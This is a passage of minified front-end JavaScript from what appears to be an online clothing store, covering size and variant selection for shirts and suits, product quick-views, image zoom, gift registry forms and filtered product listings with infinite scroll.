.js-sleeve-text, .js-cuff-text").hasClass("error")&&$(".js-collar-text.error, .js-sleeve-text.error, .js-cuff-text.error").on("click",function(e){$("html, body").animate({scrollTop:$(".product-variations .error:first").offset().top-100},500)}),t&&$("body").trigger("pdp-size-validation-ok")}var c=function(e){var t=!$(e).parents(".js-product-tile-quickview").length;if($(document).find(".buy-the-outfit").length>0)$(e).closest(".buy-the-outfit").find(".attribute .attribute__variants-group").each(function(e,t){l(t)});else if($(document).find(".js-product-set-item").length>0&&t)$(e).closest(".js-product-set-item").find(".attribute__variants-group").each(function(e,t){l(t)});else if(t){if($(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(".attribute__error.show").length>0){var n="";$(".attribute__error.show").each(function(){n+=$(e).html()}),$(".js-variation-attribute.error").first().find(".js-attribute-swatch").not(".attribute__swatch--nonexistent").first().focus(),$(".js-alerts-container").empty(),$(".js-alerts-container").append("<p>"+n+"</p>")}}else if($(e).closest(".js-product-tile-quickview").find(".attribute .attribute__variants-group, .js-validate").each(function(e,t){l(t)}),$(e).hasClass("js-btn-error")&&$(".js-variation-attribute.error").length>0&&$(e).closest(".ui-dialog.js-quickview-full-dialog").length>0){var a=0;i(window.innerWidth).isViewport.mediumPortraitViewport?(a=$(".js-variation-attribute.error").first().offset().top+$(".js-quickview-full-dialog").scrollTop()-$(".js-quickview-full-dialog").offset().top,$(".js-quickview-full-dialog").animate({scrollTop:Math.abs(a)},500)):(a=$(".js-variation-attribute.error").first().offset().top+$(".js-modalfull-right-section").scrollTop()-$(".js-modalfull-right-section").offset().top,$(".js-modalfull-right-section").animate({scrollTop:Math.abs(a)},500))}if(s.isEnabled()){var r=$(e).closest(".pdpForm").find(".js-variation-attribute.error");if(r.length){var o=r.map(function(){return $(e).data("var-attr-id")}).get().join("/");s.fireEvent("size_error_pdp",{attributes:o})}}},d={init:function(){$(document).on("click",".js-validate-selection",function(){c(this)}),$(document).on("click",".js-add-all-to-cart",function(){$(".js-jacket-section, .js-trousers-section").find(".attribute__variants-group").not("div").each(function(e,t){o(),l(t)}),r()})},productSetCheck:o,validateSection:c};t.exports=d},{"../../adobelaunch":24,"../../util":137,"./../../utils/viewports":144}],99:[function(e,t,n){"use strict";var i=e("./addToCart"),s=e("./updateColourSwatchLinks"),a=e("../../ajax"),r=e("../../progress"),o=e("../../storeinventory/product"),l=e("../../gridselection"),c=e("./quantity-input"),d=e("../../util"),u=e("./sizingguide"),p=(e("../../dialog"),e("../../stockalert")),f=(e("./validateSelection"),e("../../utils/viewports")),h=e("../../utils/accessible-custom-radio"),m=e("../../form-elements"),v=$(".js-product-set-item").length>0;$(".js-product-variations").length>0&&$(".js-product-variations").data("has-variants");function g(e){if(e){var t=$(e).closest(".js-product-tile-quickview").length>0,n=$(".js-product-sku"),i=e.parents(".js-product-wrapper").find(".js-product-set-id"),s=e.find(".js-pid").val(),a=e.find(".js-masterpid").val(),r=e.find(".variation-fit.selected").next("#oldMasterPID").val(),o=e.find("#variation-fit").length,l=!1;s&&((a!==s||a.length>10)&&(l=!0),i.length>0?1===o&&!0===l||0===o?(i.html('<span class="d-block" aria-hidden="true">'+s+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"<span>")):void 0!==r&&1===o?(i.html('<span class="d-block" aria-hidden="true">'+r+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"<span>")):(i.html('<span class="d-block" aria-hidden="true">'+a+"<span>"),i.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"<span>")):t||(1===o&&!0===l||0===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+s+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+s.split("").join(" ")+"</span>")):void 0!==r&&1===o?(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+r+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+r.split("").join(" ")+"</span>")):(n.html('<span class="d-block" aria-hidden="true">'+Resources.SKU_LABEL+" "+a+"</span>"),n.append('<span class="accessibility-hidden">'+Resources.SKU_LABEL+" "+a.split("").join(" ")+"</span>"))),l?$("body").trigger("pdp-variant-selected",e):$("body").trigger("pdp-variant-deselected",e))}}function b(e,t,n,s,m,v,b){var w=$(".js-option-swatch").length>0&&($(".js-option-swatch").hasClass("attribute__swatch--selected")&&1!=m),y=t.find("select.js-qty").first().val(),k={Quantity:isNaN(y)?"1":y,format:"ajax",qvtype:"modal"===b?null:b,productlistid:t.find('input[name="productlistid"]').first().val(),addAsSeparate:t.find('input[name="addAsSeparate"]').val(),selectionIsOption:w||"true"==s};v&&v.attr("data-element-id");r.show(t),a.load({url:d.appendParamsToUrl(e,k),target:t,callback:function(){try{i.init(t),SitePreferences.STORE_PICKUP&&o.init(),c(),l.init(t),$(document).trigger("initoptions",{target:t}),u.initPdpSizingGuide(),function(e){var t=e.find("a.js-custom-sleeve-option").parent();t.toggleClass("hide",t.hasClass("unselectable"))}(t),_(t),$("body").trigger("pdp-variant-updated",v),g(t)}finally{if(r.hide(),v&&function(e){var t;e&&e.attr("data-element-id")?"custom-option"===(t=e.attr("data-element-id"))?$('[data-element-id="'+t+'"]').closest(".js-option-wrapper").find(".js-custom-sleeve-option").focus():$('[data-element-id="'+t+'"]').closest(".js-attribute-swatch").focus():e&&e.attr("data-option-id")&&(t=e.attr("data-option-id"),$('[data-option-id="'+t+'"]').focus())}(v),h.init(),$(window).width()<=f().mediumBreakpoint){var e,n=$(".js-quick-view-content-full .js-quick-view-slider-full"),s=$(".js-quick-view-content-full .product-variations").length>0,a=n.children().length;e=s&&a>1?1.8:a<=1?1:1.2,$(".js-quick-view-content-full .js-quick-view-slider-full").not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:e,slidesToScroll:1,infinite:!0,dots:!0})}var d,m=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");m.children().length>1?(d=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):d=1,m.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:d,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:f().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),setTimeout(function(){if($(".konfektion-sizes").length>0){1==$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?($(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"),1==$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length?($(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}else{var t=null!=$(".js-jacket-section .swatches").length?$(".js-jacket-section .swatches").length:1;$(".js-jacket-section .attribute__variants-group").find(".attribute__swatch--selected").length==t?($(".product-set__validation--jackets").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"),$(".js-trousers-section .product-set__name-container").hasClass("active")||$(".js-trousers-section .product-set__name-container ").trigger("click")):$(".product-set__validation--jackets ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");e=null!=$(".js-trousers-section .swatches").length?$(".js-trousers-section .swatches").length:1;$(".js-option-swatch").hasClass("attribute__swatch--selected")?$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").not(".js-custom-sleeve-option-values .attribute__swatch--selected").length>=e?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02"):$(".js-trousers-section .attribute__variants-group").find(".attribute__swatch--selected").length>=e&&!$(".c").hasClass("attribute__swatch--selected")?$(".product-set__validation--trousers").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--trousers ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02");var n=null!=$(".js-waistcoat-section .swatches").length?$(".js-waistcoat-section .swatches").length:1;$(".js-waistcoat-section .attribute__variants-group").find(".attribute__swatch--selected").length==n?$(".product-set__validation--waistcoat").find(".icons").addClass("icon-success-tick-01").removeClass("icon-success-tick-02"):$(".product-set__validation--waistcoat ").find(".icons").removeClass("icon-success-tick-01").addClass("icon-success-tick-02")}$(".js-product-content").find('[aria-selected="true"]:last').addClass("js-continue-pdp-tabbing")},400),p.init()}$(".js-product-tile-quickview .js-select2:not(.js-qty), .js-pdpaddons-qv .js-select2:not(.js-qty)").on("change",function(e){var t=$(this),n=t.find(":selected").data("link"),i=t.val(),s=t.parent().hasClass("trouserLength"),a=null,r=null;t.parents(".js-pdpaddons-qv").length>0?(r=t.parents(".js-pdpaddons-qv"),a="pdpaddons"):t.parents(".js-tile-qv-content").length>0?(r=t.parents(".js-tile-qv-content"),a="tileqv"):t.parents(".ui-dialog").length>0?(r=t.closest(".js-pdp-form-wrap"),a="modal"):r=t.closest(".pdpForm"),j.updateContent(n,r,i,null,s,null,a),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)})}})}var w={},y=d.getCookie("CTCountry")?d.getCookie("CTCountry").toLowerCase():null;function _(e){var t=e.find(".attribute__swatch--selected.collarSize:first div").first().text().trim();if(t){var n=w[t.trim()],i=$(".attribute__swatch--selected:first div").text().trim();if(null!==n&&void 0!==n||(t=$(".attribute__swatch--selected:first div").text().trim(),n=w[t.trim()]),null===i||""===i||void 0===i)return;document.querySelectorAll('[class*="attribute__swatch--length-'+n+'"]').forEach(function(e,t){if(null!==e&&void 0!==e){e.classList.add("attribute--recommended");var n=$(".attribute--recommended").find(".attribute__swatch-link").text();$(".js-size-guide.js-box-tip").attr("title",$(".js-size-guide.js-box-tip").attr("title")+" - "+n),$(".js-box-tip").appendTo(e).show()}})}}w="gb"===y||"us"===y||"xbr"===y||"eu"===y?{14.5:33,15:33,15.5:34,16:34,16.5:35,17:35,17.5:36,18:37,19:37,20:37}:{37:84,38:84,39:86,41:86,42:89,43:89,44:91,46:94,48:94,50:94},function(){if("function"==typeof NodeList.prototype.forEach)return!1;NodeList.prototype.forEach=Array.prototype.forEach}();var j={init:function(e){!function(e){var t=void 0!==e?$(".sizesMain"):$("#pdpMain");t.on("click",".js-product-detail .swatchanchor",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),a=n?null:t.attr("data-variation-val-id");s.updatelinks("dwvar",i,a)}),$(".js-product-tile-quickview").on("click",".attribute-group .swatchanchor, .attribute-group .attribute__swatch-link",function(e){e.preventDefault(),j.swatchSelectHelper($(this));var t=$(this).parents("li"),n=t.hasClass("attribute__swatch--selected"),i=$(this).parents("ul").attr("data-variation-attr-id"),a=n?null:t.attr("data-variation-val-id");s.updatelinks("dwvar",i,a)}),$(".js-product-tile-quickview").on("click",".js-product-tile-quickview .swatchanchor, .js-product-tile-quickview .attribute__swatch-link",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),b($(this).data("link"),$(this).closest(".js-product-tile-quickview")))}),t.on("click",".product-options .swatchanchor",function(e){e.preventDefault(),$(this).parent().hasClass("unselectable")||($(this).text(),b($(this).data("link"),$(this).closest(".js-product-content")))}),t.on("change",".variation-select",function(){0!==$(this).val().length&&(jQuery(".attribute__swatch--selected:first div").text().trim(),b($(this).val(),$(this).closest(".js-product-content")),g())})}(e),jQuery(".attribute__swatch--selected.collarSize:first div").text().trim()&&_($(this).closest(".js-product-content"))},swatchSelectHelper:function(e){var t=$(e);if(!t.parents().hasClass("unselectable")){var n=null;t.closest(".js-quick-view-content").length>0&&(n=t.closest(".js-quick-view-content").attr("quick-view-type")?t.closest(".js-quick-view-content").attr("quick-view-type"):null);t.text();var i=t.parent().hasClass("trouserLength");t.closest(".js-attribute-swatch").attr("aria-checked",function(e,t){return"true"===t?"false":"true"}),b(t.data("link"),t.closest(".js-product-content, .js-product-tile-quickview"),0,null,i,t,n)}},updateContent:function(e,t,n,i,s,a,r){b(e,t,0,i,s,a,r)},getOptionsNumber:function(){var e=0,t=$(".js-product-variations");return t&&(e=t.data("len")),e},updateProductSKU:g,isProductSet:function(){return v}};$(document).ready(function(){$("ul.tabs li").on("click touchstart",function(){var e=$(this).attr("data-tab");$(this).siblings().andSelf().removeClass("current"),$(this).addClass("current"),$(this).closest(".tabs-container").find(".tab-content").removeClass("current"),$("#"+e).addClass("current")}),m.shippingMethods()}),t.exports=j},{"../../ajax":27,"../../dialog":37,"../../form-elements":39,"../../gridselection":43,"../../progress":113,"../../stockalert":126,"../../storeinventory/product":129,"../../util":137,"../../utils/accessible-custom-radio":138,"../../utils/viewports":144,"./addToCart":84,"./quantity-input":94,"./sizingguide":96,"./updateColourSwatchLinks":97,"./validateSelection":98}],100:[function(e,t,n){"use strict";var i=e("../../../static/default/lib/player");t.exports=function(){$("body").on("click",".js-video-player",function(e){var t=$(this).prev("iframe");new i(t.get(0)).play()})}},{"../../../static/default/lib/player":148}],101:[function(e,t,n){"use strict";var i={init:function(e,t,n,i,s,a){e.addClass("zoom-initialized"),e.panzoom({$zoomIn:$(".js-plus-zoom"),$zoomOut:$(".js-minus-zoom"),$zoomRange:$(".buttons").find(".zoom-range"),startTransform:"scale(1.6)",increment:t,minScale:n,maxScale:i,contain:"invert",cursor:"zoom-in",allowWindowScrolling:a||null,onZoom:function(t,s,a){o=a,a>1.15?$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!1):$(".pdpimage__wrap.slick-initialized").slick("setOption","swipe",!0),o<i?(e.removeClass("cursor-zoom-out cursor-grab").addClass("cursor-zoom-in"),$(".js-plus-zoom").removeClass("disabled")):o==i&&($(".js-plus-zoom").addClass("disabled"),e.removeClass("cursor-zoom-in cursor-zoom-out cursor-grab").addClass("cursor-zoom-out")),o<=n?$(".js-minus-zoom").addClass("disabled"):$(".js-minus-zoom").removeClass("disabled")}}).panzoom("zoom",n);var r=e.panzoom(),o=n;function l(e,t,n){let i=e.css("transform");"none"===i&&(i="matrix(1, 0, 0, 1, 0, 0)");const s=i.match(/^matrix\(([^,]+),([^,]+),([^,]+),([^,]+),([^,]+),([^,]+)\)$/);if(s){let i=parseFloat(s[1]),a=parseFloat(s[2]),r=parseFloat(s[3]),o=parseFloat(s[4]),l=parseFloat(s[5]),c=parseFloat(s[6]);switch(n*=i,t){case"translateX":l+=n;break;case"translateY":c+=n;break;default:return void console.error("Invalid parameter specified")}e.css("transform",`matrix(${i}, ${a}, ${r}, ${o}, ${l}, ${c})`)}}r.on("panzoompan",function(t,n,i,s){e.addClass("noclick"),e.removeClass("cursor-zoom-in cursor-zoom-in").addClass("cursor-grab")}),r.on("panzoomend",function(t,n,i,s){e.removeClass("cursor-grab"),1==o&&e.removeClass("cursor-grab cursor-zoom-out").addClass("cursor-zoom-in")}),e.dblclick(function(){o<3?e.panzoom("zoom",3,{animate:!0}):e.panzoom("zoom",1,{animate:!0})}),e.on("click",function(){$(this).hasClass("noclick")?$(this).removeClass("noclick"):o<i?e.panzoom("zoom",{animate:!0,increment:t}):e.panzoom("zoom",1,{animate:!0})}),$(document).on("keyup",function(t){const n=$(t.target);if(n.hasClass("js-minus-zoom")||n.hasClass("js-plus-zoom"))switch(t.key){case"ArrowUp":l(e,"translateY",-5);break;case"ArrowDown":l(e,"translateY",5);break;case"ArrowLeft":l(e,"translateX",-5);break;case"ArrowRight":l(e,"translateX",5)}})}};t.exports=i},{}],102:[function(e,t,n){"use strict";var i=e("./product/addToCart"),s=e("../ajax"),a=e("../quickview"),r=e("../send-to-friend"),o=e("../util");function l(e,t){var n=Urls.giftRegAdd+e;s.getJson({url:n,callback:function(e){if(!e||!e.address)return window.alert(Resources.REG_ADDR_ERROR),!1;t.find('[name$="_addressid"]').val(e.address.ID),t.find('[name$="_firstname"]').val(e.address.firstName),t.find('[name$="_lastname"]').val(e.address.lastName),t.find('[name$="_address1"]').val(e.address.address1),t.find('[name$="_address2"]').val(e.address.address2),t.find('[name$="_city"]').val(e.address.city),t.find('[name$="_country"]').val(e.address.countryCode).trigger("change"),t.find('[name$="_postal"]').val(e.address.postalCode),t.find('[name$="_state"]').val(e.address.stateCode),t.find('[name$="_phone"]').val(e.address.phone)}})}n.init=function(){var e,t,n,s;e=$('form[name$="_giftregistry_event"]'),t=$('form[name$="_giftregistry"]'),n=t.find('fieldset[name="address-before"]'),s=t.find('fieldset[name="address-after"]'),$(".usepreevent").on("click",function(){$(":input",n).not('[id^="ext"]').not('select[name$="_addressBeforeList"]').each(function(){var e=$(this).attr("name");s.find('[name="'+e.replace("Before","After")+'"]').val($(this).val()).trigger("change")})}),t.on("change",'select[name$="_addressBeforeList"]',function(){var e=$(this).val();0!==e.length&&l(e,n)}).on("change",'select[name$="_addressAfterList"]',function(){var e=$(this).val();0!==e.length&&l(e,s)}),n.on("change",'select[name$="_country"]',function(){o.updateStateOptions(n)}),s.on("change",'select[name$="_country"]',function(){o.updateStateOptions(s)}),e.on("change",'select[name$="_country"]',function(){o.updateStateOptions(e)}),$('form[name$="_giftregistry_items"]').on("click",".item-details a",function(e){e.preventDefault();var t=$("input[name=productListID]").val();a.show({url:e.target.href,source:"giftregistry",productlistid:t})}),i.init(),r.initializeDialog(".list-share"),o.setDeleteConfirmation(".item-list",String.format(Resources.CONFIRM_DELETE,Resources.TITLE_GIFTREGISTRY))}},{"../ajax":27,"../quickview":115,"../send-to-friend":121,"../util":137,"./product/addToCart":84}],103:[function(e,t,n){"use strict";var i=e("lodash"),s=e("../compare-widget"),a=e("../product-tile"),r=e("../product-tile-common"),o=e("./product/addToCart"),l=e("../progress"),c=e("../util"),d=e("../dialog"),u=e("../sessionStorage"),p=e("./suits-plp"),f=e("../adobelaunch"),h=e("../utils/viewports"),m=e("../lozad"),v=e("../utils/focustrap"),g=e("../utils/select2"),b="last_product_listing_position",w=!1;function y(e){if(0===$(".infinite-scroll-loading").length){$(e).parent().find(".infinite-scroll-placeholder").addClass("infinite-scroll-loading");var t=new URL($(e).attr("href"));t.searchParams.append("format","page-element");var n=$(e).hasClass("load-previous");n?t.searchParams.append("showprevious","true"):t.searchParams.append("showmore","true");var i=$.ajax({type:"GET",dataType:"html",url:t,success:function(i){try{var s=_(t.href,null);window.history.pushState({},document.title,s),$(".js-product-grid-container").off()}catch(e){}finally{o=i,$(e).parent().remove(),n?$("ul.plp-grid__container").prepend(o):$("ul.plp-grid__container").append(o),m().observe(),a.init(),r.init(),$(".js-viewed-product-count-paging-bar").html($(".js-viewed-product-count-load-more").html()),$(".js-start-product-count-paging-bar").html($(".js-start-product-count-infinite").html()),P()}var o}});$(".js-product-grid-container").on("product-tile-clicked",function(){i.abort(),$(".js-product-grid-container").off()})}}function _(e,t){var n,i="";if(void 0!==e)for(var s in n=j(e.substring(e.indexOf("?")+1)))n.hasOwnProperty(s)&&(-1!==s.indexOf("q")&&(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+encodeURIComponent(n[s])),-1!==s.indexOf("pref")&&(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+n[s]),-1!==s.indexOf("currentPageNum")&&(t?(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+t):(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+n[s])),-1!==s.indexOf("srule")&&(i+=-1===i.indexOf("?")?"?":"&",i+=s+"="+n[s]));return i}function j(e){for(var t,n=/\+/g,i=/([^&=]+)=?([^&]*)/g,s=function(e){return decodeURIComponent(e.replace(n," "))},a={};null!==(t=i.exec(e));)a[s(t[1])]=s(t[2]);return a}function k(){if($("input[name=pageMetaTitle]").length>0&&(document.title=$("input[name=pageMetaTitle]").val()),$("input[name=pageMetaDescription]").length>0&&$("meta[property=description]").attr("content",$("input[name=pageMetaDescription]").val()),$("input[name=searchCanonURL]").length>0){var e=new URLSearchParams(window.location.search),t=e.get("sz"),n=e.get("currentPageNum"),i=$("input[name=searchCanonURL]").val();$('link[rel="canonical"]').attr("href",n>1?i+"?sz="+t+"&currentPageNum="+n:i)}$(".js-hreflangs-body__area").length>0&&($("head").find(".js-hreflangs-head__link").remove(),$("head").append($(".js-hreflangs-body__area").html()),$(".js-hreflangs-body__area").remove())}function C(e){e=window.location.pathname;var t=location.href.split("#")[1];if("results-content"!==t&&"results-products"!==t&&"main"!==t){void 0!==t&&t.length>0&&(e=window.location.pathname+"?"+t);var n=$(window).width();h(n).isViewport.mediumViewport,h(n).isViewport.smallViewport;$(window).resize(i.debounce(function(){n=$(window).width(),h(n).isViewport.mediumViewport,h(n).isViewport.smallViewport}));var o=$(".refinements__scroller").scrollTop(),d=[];$(".js-horizontal-refinements .js-filter-heading").each(function(e){$(this).siblings("ul").hasClass("v-hidden visually-hidden")||d.push($(this).data("filter-id"))}),l.show($("#main")),$(".js-refine-link").css("pointer-events","none");var f=[],v=[];$(".js-internal-links .internal-links-carousel--item").each(function(e,t){f.push($(t).data("internallink")),v.push($(t).data("internallinksname"))});var g,b=$('.internal-links-carousel:not(".d-none") .internal-links-carousel--item').clone();g='<div class="m-ends-m js-internal-links internal-links-carousel--container p-sides-z"><div class="js-internal-links-inner internal-links-carousel internal-links-carousel-inside col-75 m-auto mps-col-100"></div></div>',$(".js-main__area").load(c.appendParamToURL(e,"format","ajax"),function(){var t,n=$(".js-main__area").attr("search-event-target");if($(".js-internal-links").remove(),$(".js-refine-link").css("pointer-events","pointer"),E(),l.hide(),R(),$(".js-tib-id").after(g),$(".breadcrumb-refinement-value").length>0?$(".refinements__filters-applied").addClass("filtered"):$(".refinements__filters-applied").removeClass("filtered"),$(".internal-links-carousel").append(b),u.setItem("last_product_listing",e),window.history.pushState({},document.title,e),s.init(),a.init(),r.init(),p.filterWrapIdentifier(),m().observe(),k(),T(),$(".js-pagination-button.selected").data("href")<2&&P(),void 0!==window.SessionAttributes.nextSFUrlID&&window.SessionAttributes.nextSFUrlID.length>0&&(t=$("#"+window.SessionAttributes.nextSFUrlID).attr("search-link")),void 0!==t&&t.length>0){window.SessionAttributes.nextSFUrlID="";var i=c.getQueryString(t);e=c.getPostString(t),window.history.pushState({},document.title,e),$("#secondary").hasClass("main__sidebar--active")&&(window.SessionAttributes.mobileRefinementsClassName="main__sidebar--active"),void 0===i?(i="",$(window).trigger("hashchange")):window.location.hash=i}else $(document).trigger("plpAjaxReload");void 0!==window.SessionAttributes.mobileRefinementsClassName&&window.SessionAttributes.mobileRefinementsClassName.length>0&&($("#secondary").hasClass(window.SessionAttributes.mobileRefinementsClassName)||($("#secondary").addClass("main__sidebar--active main__sidebar--activeSession"),window.SessionAttributes.mobileRefinementsClassName="",$("#refine-further").toggleClass("sorting__refine--active"))),c.scrollBrowser(0),$(".js-infinite-scroll").offset()&&$(".js-infinite-scroll").offset().top+$(".main__sidebar").outerHeight(),p.filterWrapIdentifier(),$(".js-horizontal-refinements .js-filter-heading").addClass("collapsed").siblings("ul").addClass("v-hidden visually-hidden"),$.each(d,function(e,t){$('.js-horizontal-refinements[data-filter-id="'+t+'"] .js-filter-heading').removeClass("collapsed").siblings("ul").removeClass("v-hidden visually-hidden")}),$(".refinements__scroller").scrollTop(o),"sort-by"==n&&setTimeout(function(){var e=$(".js-select2-selection--sortby.mobile-device:visible");e.length?e.focus():$(".js-select2-selection--sortby:visible:not(.js-select2)").focus()},100),"ppp"==n&&setTimeout(function(){$("span.js-products-per-page-select").length?$("span.js-products-per-page-select").first().focus():$(".js-products-per-page-select").first().focus()},100),O(),$(".js-main__area").removeAttr("search-event-target"),new ResizeObserver(A).observe($(".product-tile")[0])})}}function x(){o.init();var e=$(".js-main__area"),t=window.navigator.userAgent;e.on("click",'input[type="checkbox"].compare-check',function(){var e=$(this),t=e.closest(".product-tile"),n=this.checked?s.addProduct:s.removeProduct,i=t.find(".product-image a img").last();n({itemid:t.data("itemid"),uuid:t[0].id,img:i,cb:e})}),e.on("click",".js-hide-filters-button",function(){var e,t,n;0==w&&(w=!0,e=L,t=this,n=$(".js-tile-change-animation-placeholder").length,$(".js-tile-change-animation-placeholder").on("webkitTransitionEnd transitionend msTransitionEnd oTransitionEnd",function(){0==--n&&($(".js-tile-change-animation-placeholder").off(),$(".js-product-tile-carousel, .js-product-tile-image").addClass("position-absolute"),$(".js-tile-change-animation-placeholder").removeClass("position-absolute"),e(t))}),$(".js-tile-change-animation-placeholder").removeClass("opacity-none").addClass("opacity-full active"))}),$(window).resize(i.debounce(function(){if(t!=window.navigator.userAgent){var e=new URLSearchParams(window.location.search);e.delete("sz"),e.delete("currentPageNum"),e.delete("start"),window.location.search=e}var n=$(".tiles-container .product-tile").not(".tile__product--fixed");0!==n.length&&(n.removeAttr("style"),n.find(".js-tile-name").removeAttr("style"),n.find(".js-tile-name").syncHeight(),n.syncHeight().each(function(e){$(this).data("idx",e)}))},100)),e.on("click",".refinement h3, .js-refinement h3",function(){$(this).toggleClass("collapsed").siblings("ul").toggleClass("visually-hidden"),"true"===$(this).attr("aria-expanded")?$(this).attr("aria-expanded","false"):$(this).attr("aria-expanded","true")}),e.on("click",".js-refinement-info-btn",function(e){var t=$(this).attr("data-title"),n=$(this).attr("data-tooltip-name").replace(/[\s;,.'"?!]+/g,"").toLowerCase();return e.preventDefault(),d.open({url:$(this).attr("data-href"),options:{title:t,closeOnEscape:!0,dialogClass:"plp-tooltips",open:function(){$(".tooltip-dialog").append("<a href='#'class='closePlpModal mps-d-none'>"+Resources.CLOSE+"</a>"),$(".closePlpModal").trigger(".ui-dialog-titlebar-close"),$(document).on("click",".closePlpModal",function(e){e.preventDefault(),$(".ui-dialog-titlebar-close").trigger("click")})}}}),f.isEnabled()&&n&&f.fireEvent("filter_tooltip_click",{tooltip:n}),!1}),e.on("click",".refinements a, .breadcrumb-refinement-value a, .desktop-items-per-page a",function(){if(!$(this).parent().hasClass("unselectable")&&!$(this).parent().hasClass("sidebar__facet--disabled")){try{var e=$(this).attr("data-prefn"),t=$(this).attr("data-prefv"),n=$(this).attr("data-categoryid"),i=e+"="+t,s=[],a=[],r=[],o=[],l="adds",d=$(".js-filters-wrapper").hasClass("collapsed"),p=$(this).parent();if(0===$(".breadcrumb-relax.sidebar__refinement-link").length&&sessionStorage.removeItem("refinementList"),(r=sessionStorage.getItem("refinementList"))&&(s=JSON.parse(r)),0===$(".breadcrumb-relax.sidebar__refinement-link").length&&sessionStorage.removeItem("refinementListNames"),(o=sessionStorage.getItem("refinementListNames"))&&(a=JSON.parse(o)),p.hasClass("sidebar__facet--cat"))i=n;else if(p.hasClass("sidebar__facet--selected")||p.hasClass("refinements__remove-breadcrumbs")){l="removes";var h=s.indexOf(i);s.splice(h,1);h=a.indexOf(e);a.splice(h,1)}else p.hasClass("sidebar__clear")?(i="",l="clears",sessionStorage.removeItem("refinementList"),sessionStorage.removeItem("refinementListNames")):(s.push(i),a.push(e));if(u.setItem("refinementList",JSON.stringify(s)),u.setItem("refinementListNames",JSON.stringify(a)),s=s.join("|"),a=a.join("|"),f.isEnabled())switch(l){case"adds":f.fireEvent("filter_add",{filter_name:e+i.replace(e,"")});break;case"removes":f.fireEvent("filter_remove",{filter_name:e+i.replace(e,"")})}}catch(e){}var m=$(this),v=m.attr("search-link"),g=new URLSearchParams(window.location.search);null!==g.get("sz")&&(v=c.appendParamToURL(v,"sz",g.get("sz")));var w=m.parent().parent().find(".sidebar__facet--selected .js-refine-link");w.length&&m.parent().hasClass("sidebar__facet-radio")&&(v=w.attr("search-link"),window.SessionAttributes.nextSFUrlID=m.attr("id")),v=S($(this),v),v=c.appendParamToURL(v,"isFiltersHidden",d);var y=c.getQueryString(v);return v=c.getPostString(v),window.history.pushState({},document.title,v),$("#secondary").hasClass("main__sidebar--active")&&(window.SessionAttributes.mobileRefinementsClassName="main__sidebar--active"),void 0===y?(y="",location.reload()):window.location.hash=y,k(),u.removeItem(b),!1}}),e.on("click",".js-top-info-category-toggle",function(){$(".js-top-info-categories").toggleClass("top-info__category-links--hide"),$(this).toggleClass("top-info__category-title--active")}),e.on("click",".pagination span.js-active",function(){var e=$(this).attr("search-link");e=S($(this),e),window.history.pushState({},document.title,e);var t=c.getQueryString(e);void 0===t?(t="",$(window).trigger("hashchange")):window.location.hash=t,u.removeItem(b)}),e.on("click",'.product-tile 